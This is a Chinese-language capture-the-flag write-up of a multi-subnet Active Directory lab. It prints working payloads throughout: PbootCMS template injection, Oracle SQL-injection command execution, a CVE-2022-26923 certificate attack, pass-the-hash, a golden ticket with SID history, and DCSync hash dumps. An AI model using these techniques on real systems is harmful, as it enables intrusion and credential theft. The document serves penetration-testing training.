
大量借鉴了,包括拓扑图片:无间计划 Endless - 春秋云境 | h0ny’s blog
网段一:172.23.4.0/24
内网地址
Host or FQDN
简要描述
172.23.4.32
iZ8vba7ky3x2z2y5m70nfaZ
外网 PbootCMS 服务器
172.23.4.19
iZ8vb7ye4lckq0mye86m2mZ
外网“Search UserInfo”服务器; 使用了内网主机 172.23.4.51 提供的 Oracle 数据库
172.23.4.51
WORKGROUP\IZZN01L0MWMBTPZ
Oracle 数据库服务器
172.23.4.12 172.24.7.16
IZMN9U6ZO3VTRNZ.pentest.me
双网卡主机
网段二:172.24.7.0/24
内网地址
Host or FQDN
简要描述
172.24.7.3 172.25.12.9
DC.pentest.me
pentest.me 域控;双网卡主机
172.24.7.5 172.25.12.7
DCadmin.pen.me
pen.me 域控;双网卡主机
172.24.7.23
gitlab 服务器
172.24.7.27
confluence 服务器
172.24.7.43 172.26.8.12
IZMN9U6ZO3VTRPZ.pentest.me
双网卡主机
172.24.7.48
IZAYSXE6VCUHB4Z.pentest.me
网段三:172.25.12.0/24
内网地址
Host or FQDN
简要描述
172.25.12.19
IZ1TUCEKFDPCEMZ.pen.me
Exchange 邮件服务器
172.25.12.29
IZ88QYK8Y8Y3VXZ.pen.me
网段四:172.26.8.0/24
内网地址
Host or FQDN
简要描述
172.26.8.16
WORKGROUP\iZasf84z82mr8tZ
MSSQL 数据库服务器
pbootcms 模板注入
/?a=}{pboot{user:password}:if(("sys\x74em")("whoami"));//)}xxx{/pboot{user:password}:if}
提权:https://github.com/Markakd/CVE-2022-2588
fscan 扫内网,目前在 172.23.4.0/24 网段
172.23.4.51:139 open 172.23.4.51:135 open 172.23.4.12:139 open 172.23.4.12:135 open 172.23.4.19:80 open 172.23.4.32:80 open 172.23.4.32:22 open 172.23.4.19:22 open 172.23.4.51:445 open 172.23.4.12:445 open 172.23.4.51:1521 open [*] alive ports len is: 11 start vulscan [*] NetBios 172.23.4.51 WORKGROUP\IZC5LU1L02AZ0GZ [*] NetBios 172.23.4.12 PENTEST\IZMN9U6ZO3VTRNZ [*] NetInfo [*]172.23.4.51 [->]iZc5lu1l02az0gZ [->]172.23.4.51 [*] WebTitle http://172.23.4.19 code:200 len:481 title:Search UserInfo [*] WebTitle http://172.23.4.32 code:200 len:19779 title:PbootCMS-永久开源免费的PHP企业网站开发建设管理系统 [*] NetInfo [*]172.23.4.12 [->]IZMN9U6ZO3VTRNZ [->]172.23.4.12 [->]172.24.7.16
oracle注入 发现报错oracle,上面也扫出来一台oracle,推测同一台,尝试oracle命令执行
创建 Java Source
POST /login.jsp HTTP/1.1 Content-Length: 934 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=A851FFD83CD7562A73788BBFE4665FC1 Connection: keep-alive name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "CommandExecutor" AS import java.io.*; public class CommandExecutor { public static String execute(String command) { try { Process process = Runtime.getRuntime().exec(command); InputStream inputStream = process.getInputStream(); BufferedReader input = new BufferedReader(new InputStreamReader(inputStream, "GBK")); String line; StringBuilder output = new StringBuilder(); while ((line = input.readLine()) != null) { output.append(line).append("\n"); } input.close(); return output.toString(); } catch (Exception e) { return e.toString(); } } } '';commit;end;') from dual)>1 --
创建用于执行命令的函数(execute_command):
POST /login.jsp HTTP/1.1 Content-Length: 934 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=A851FFD83CD7562A73788BBFE4665FC1 Connection: keep-alive name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE FUNCTION execute_command(command IN VARCHAR2) RETURN VARCHAR2 AS LANGUAGE JAVA NAME ''''CommandExecutor.execute(java.lang.String) return java.lang.String''''; '';commit;end;') from dual)>1--
执行命令并回显:
POST /login.jsp HTTP/1.1 Content-Length: 934 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=A851FFD83CD7562A73788BBFE4665FC1 Connection: keep-alive name=admin' union select null,(select execute_command('ipconfig') from dual),null from dual-- ???? DNS ?? . . . . . . . : ??. . . . . . . . . . . . . . . : Red Hat VirtIO Ethernet Adapter #2 ????. . . . . . . . . . . . . : 00-16-3E-35-96-F8 DHCP ??? . . . . . . . . . . . : ? ???????. . . . . . . . . . : ? ???? IPv6 ??. . . . . . . . : fe80::2c2b:35e7:dfae:e556%22(??) IPv4 ?? . . . . . . . . . . . . : 172.23.4.51(??) ???? . . . . . . . . . . . . : 255.255.0.0 ??????? . . . . . . . . . : 2025?5?31? 14:41:07 ??????? . . . . . . . . . : 2085?5?16? 14:41:07 ????. . . . . . . . . . . . . : 172.23.255.253 DHCP ??? . . . . . . . . . . . : 172.23.255.253 DHCPv6 IAID . . . . . . . . . . . : 369104446 DHCPv6 ??? DUID . . . . . . . : 00-01-00-01-2B-97-A5-3D-00-16-3E-15-C9-28 DNS ??? . . . . . . . . . . . : 100.100.2.136 100.100.2.138 TCPIP ?? NetBIOS . . . . . . . : ???
添加账号走代理RDP(hack/Abc@123),收集到域内用户凭证
vlan1 172.23.4.0/24 入域 172.23.4.12 - 172.24.7.16 通过上面的凭证,登录唯一的域机器,当前域:pentest.me
[*] PENTEST\IZMN9U6ZO3VTRNZ [*]172.23.4.12 [->]IZMN9U6ZO3VTRNZ [->]172.23.4.12 [->]172.24.7.16 C:\Users\usera\Desktop>whoami pentest\usera C:\Users\usera\Desktop>ipconfig Windows IP 配置 以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::c9db:9982:d078:eeba%9 IPv4 地址 . . . . . . . . . . . . : 172.23.4.12 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 172.23.255.253 以太网适配器 以太网 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b822:7c00:8710:e26e%8 IPv4 地址 . . . . . . . . . . . . : 172.24.7.16 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 172.24.255.253
导出ad信息,做一下信息收集,扫描172.24.7.0/24网段,可以发现又扩展了两个网段 172.25.12.0/24、172.26.8.0/24
172.24.7.43:445 open 172.24.7.5:445 open 172.24.7.3:445 open 172.24.7.16:445 open 172.24.7.48:139 open 172.24.7.43:139 open 172.24.7.5:139 open 172.24.7.3:139 open 172.24.7.16:139 open 172.24.7.48:135 open 172.24.7.43:135 open 172.24.7.5:135 open 172.24.7.16:135 open 172.24.7.3:135 open 172.24.7.23:80 open 172.24.7.3:80 open 172.24.7.27:22 open 172.24.7.23:22 open 172.24.7.5:88 open 172.24.7.3:88 open 172.24.7.48:445 open 172.24.7.23:8060 open 172.24.7.27:8091 open 172.24.7.27:8090 open 172.24.7.23:9094 open [*] alive ports len is: 25 start vulscan [*] NetInfo [*]172.24.7.16 [->]IZMN9U6ZO3VTRNZ [->]172.23.4.12 [->]172.24.7.16 [*] NetBios 172.24.7.43 PENTEST\IZMN9U6ZO3VTRPZ [*] NetInfo [*]172.24.7.5 [->]DCadmin [->]172.25.12.7 [->]172.24.7.5 [*] NetBios 172.24.7.48 PENTEST\IZAYSXE6VCUHB4Z [*] NetInfo [*]172.24.7.43 [->]IZMN9U6ZO3VTRPZ [->]172.24.7.43 [->]172.26.8.12 [*] NetInfo [*]172.24.7.48 [->]IZAYSXE6VCUHB4Z [->]172.24.7.48 [*] NetBios 172.24.7.5 [+] DC:DCadmin.pen.me Windows Server 2016 Standard 14393 [*] WebTitle http://172.24.7.23:8060 code:404 len:555 title:404 Not Found [*] NetBios 172.24.7.3 [+] DC:DC.pentest.me Windows Server 2016 Standard 14393 [*] NetInfo [*]172.24.7.3 [->]DC [->]172.25.12.9 [->]172.24.7.3 [*] WebTitle http://172.24.7.23 code:502 len:3039 title:GitLab is not responding (502) [*] OsInfo 172.24.7.3 (Windows Server 2016 Standard 14393) [*] OsInfo 172.24.7.5 (Windows Server 2016 Standard 14393) [*] WebTitle http://172.24.7.27:8091 code:204 len:0 title:None [*] WebTitle http://172.24.7.27:8090 code:302 len:0 title:None 跳转url: http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [*] WebTitle http://172.24.7.3 code:200 len:703 title:IIS Windows Server [+] PocScan http://172.24.7.3 poc-yaml-active-directory-certsrv-detect [+] InfoScan http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]
所以目前是四个网段了
172.23.4.0/24 172.24.7.0/24 172.25.12.0/24 172.26.8.0/24
发现存在ADCS:DC.pentest.me\pentest-DC-CA PocScan http://172.24.7.3 poc-yaml-active-directory-certsrv-detect
C:\Users\usera\Desktop>certutil 项 0: 名称: "pentest-DC-CA" 部门: "" 单位: "" 区域: "" 省/自治区: "" 国家/地区: "" 配置: "DC.pentest.me\pentest-DC-CA" Exchange 证书: "" 签名证书: "" 描述: "" 服务器: "DC.pentest.me" 颁发机构: "pentest-DC-CA" 净化的名称: "pentest-DC-CA" 短名称: "pentest-DC-CA" 净化的短名称: "pentest-DC-CA" 标记: "1" Web 注册服务器: "" CertUtil: -dump 命令成功完成。
发现存在一个域信任关系:pen.me
C:\Users\usera\Desktop>nltest /domain_trusts 域信任的列表: 0: PEN pen.me (NT 5) (Direct Outbound) (Direct Inbound) ( Attr: foresttrans ) 1: PENTEST pentest.me (NT 5) (Forest Tree Root) (Primary Domain) (Native) 此命令成功完成
edge中发现 172.24.7.27:8090 保存的密码:admin/confluence_ichunqiu_2022

.ssh私钥 172.23.4.19 翻找文件发现 用户目录 /.ssh/ 存在ssh私钥,看一下hosts文件,发现是最开始的外网linux入口机器,ssh登录 root@172.23.4.19
ssh -i id_rsa [email protected] root@iZ8vb2zpv31r092kwbov2mZ:~# cat /flag flag{id_rsa_so_useful!}

vlan2 172.24.7.0/24 Atlassian Confluence 172.24.7.27 通过密码进入后台,发现 无间实验室人员名单.xlsx,有一些域用户的预设密码,可以通过ad信息查一下这些高权限用户然后撞密码
GitLab 172.24.7.23 通过预设密码成功登录 luzizhuo,存在一个 private 项目 financial-system-demo
clone下来
proxychains4 -q git clone http://luzizhuo:luzizh_2022%[email protected] /luzizhuo/financial-system-demo.git
翻找文件发现 172.26.8.16:1433 的 MSSQL 数据库凭据
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf sqlservel.userName=sa sqlservel.userPwd=sqlserver_2022
也可以通过 git log 命令来检索 commit 历史内容的方式来查找敏感信息
# linux root@kali-server:~/financial-system-demo# git log -p --all | grep -i -E 'username|password|passwd|userpwd|jdbc:|secret' +sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf +sqlservel.userName=sa +sqlservel.userPwd=123456 +mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true +mysql.userName=root +mysql.userPwd=ykf +oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl +oracle.userName=system +oracle.userPwd=ykf +sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf +sqlservel.userName=sa +sqlservel.userPwd=sqlserver_2022 +mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true +mysql.userName=root +mysql.userPwd=ykf +oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl +oracle.userName=system +oracle.userPwd=ykf + String userName = rb.getString("mysql.userName"); + String userPwd = rb.getString("mysql.userPwd"); + dbConn = DriverManager.getConnection(dbURL, userName, userPwd); + String userName = rb.getString("oracle.userName"); + String userPwd = rb.getString("oracle.userPwd"); + dbConn = DriverManager.getConnection(dbURL, userName, userPwd); + String userName = rb.getString("sqlservel.userName"); + String userPwd = rb.getString("sqlservel.userPwd"); + dbConn = DriverManager.getConnection(dbURL, userName, userPwd); # windows PS C:\financial-system-demo> git grep -n -i -e "username" -e "userPwd" -e "jdbc:" -e "secret" $(git rev-list --all) -- ':!*.java' ':!*.jsp' 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:2:sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:3:sqlservel.userName=sa 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:4:sqlservel.userPwd=123456 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:7:mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:8:mysql.userName=root 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:9:mysql.userPwd=ykf 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:12:oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:13:oracle.userName=system 49fe18550af020e791ed83ff8f0f9fcf6d0df447:bin/dbconfig.properties:14:oracle.userPwd=ykf 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:2:sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:3:sqlservel.userName=sa 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:4:sqlservel.userPwd=sqlserver_2022 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:7:mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:8:mysql.userName=root 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:9:mysql.userPwd=ykf 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:12:oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:13:oracle.userName=system 49fe18550af020e791ed83ff8f0f9fcf6d0df447:src/dbconfig.properties:14:oracle.userPwd=ykf

ADCS 172.24.7.3 - 172.25.12.9 ad看了MAQ=10,打CVE-2022-26923
certipy-ad account create -u usera -p Admin3gv83 -dc-ip 172.24.7.3 -user evil -pass Qwer1234 -dns DC.pentest.me -debug

配置hosts,请求证书
certipy-ad req -u '[email protected] ' -p Qwer1234 -ca 'pentest-DC-CA' -dc-ip 172.24.7.3 -template Machine -debug

认证证书
proxychains4 -q certipy-ad auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug

远程导hash
proxychains4 -q impacket-secretsdump pentest.me/'dc$'@DC.pentest.me -hashes :c974c06ae166986142442841151b590f -dc-ip 172.24.7.3 -just-dc-ntlm -user-status
PTH DC
proxychains4 -q nxc smb 172.24.7.3 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 -x 'type C:\Users\Administrator\Desktop\flag.txt'
PTH 172.24.7.48 proxychains4 -q nxc smb 172.24.7.48 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 -x 'type C:\Users\userc\Desktop\flag.txt'
PTH 172.24.7.43 - 172.26.8.12 proxychains4 -q nxc smb 172.24.7.43 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 -x 'type C:\Users\userb\Desktop\flag.txt'
VLAN 3 - 172.25.12.0/24 SID History 172.25.12.7 SID History 横向到 DCadmin.PEN.ME
mimikatz # kerberos::golden /user:administrator /domain:PENTEST.ME /sid:S-1-5-21-3745972894-1678056601-2622918667 /krbtgt:08b1732d06c09e84119486cbb94a5569 /sids:S-1-5-21-708081054-195637743-2881014444-519 /ptt User : administrator Domain : PENTEST.ME (PENTEST) SID : S-1-5-21-3745972894-1678056601-2622918667 User Id : 500 Groups Id : *513 512 520 518 519 Extra SIDs: S-1-5-21-708081054-195637743-2881014444-519 ; ServiceKey: 08b1732d06c09e84119486cbb94a5569 - rc4_hmac_nt Lifetime : 2025/5/31 16:04:02 ; 2035/5/29 16:04:02 ; 2035/5/29 16:04:02 -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'administrator @ PENTEST.ME' successfully submitted for current session mimikatz # log Using 'mimikatz.log' for logfile : OK mimikatz # lsadump::dcsync /domain:PEN.ME /all /csv [DC] 'PEN.ME' will be the domain [DC] 'DCadmin.pen.me' will be the DC server [DC] Exporting domain 'PEN.ME' 502 krbtgt 6d72190307a2b763c222714e0eebc339 514 1137 HealthMailbox285895e 511c807cd8e59b000bc312255543e5fd 66048 1138 HealthMailbox51cfeb1 f305168ff895e29d3745888c6a793002 66048 1139 HealthMailboxc4b8425 18e23133d26cdb9739e242d8bbc34809 66048 1140 HealthMailbox528d2e1 e4a755e4a52824dff8fbc0bdc407f72b 66048 1141 HealthMailboxc5e00fd 08333ec70b3f1f6a0d1d72d96e3d04b6 66048 1142 HealthMailboxee2d866 ef20a63fe85c29209f1e248370968513 66048 1143 HealthMailbox190d1f5 bbac9374b2dda3615fbfc262489839ab 66048 1144 HealthMailbox45dde9b dcb96076b068d0a73b2e1adbd23a1bd2 66048 1145 HealthMailboxbb65e08 f3839bb82cf1c86713244f7e72623607 66048 1146 userd b8e52066381b9c3d08d8661a0c0d5a72 66048 1148 exchange 21a43bd74a20a330ef77a4e7bd179d8c 66048 500 Administrator 0f91138ef5392b87416ed41cb6e810b7 512 1000 DCADMIN$ 29f581603b74c08957720d3f9065ffc9 532480 1147 IZ88QYK8Y8Y3VXZ$ fae1af6cad7ca176d9ed0f21221eadea 4096 1104 IZ1TUCEKFDPCEMZ$ ffba9d6c141acde65095ad25b806d499 4096 1149 PENTEST$ 52c2ec82dedb65d67df048e03c00ca77 2080 1135 HealthMailbox7e80c8e 7eac6a81608d27ed86ea60c76fae5c09 66048 1136 HealthMailboxeda7e80 7c9ec358a9fc91336cb7cba31b91b7aa 66048
PTH DCadmin.pen.me
proxychains4 -q impacket-wmiexec -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec GBK pen.me/[email protected] 'type C:\Users\Administrator\Desktop\flag.txt'
PTH 172.25.12.29 PTH pen.me的DC
proxychains4 -q impacket-wmiexec pen.me/[email protected] -hashes :0f91138ef5392b87416ed41cb6e810b7 -code GBK
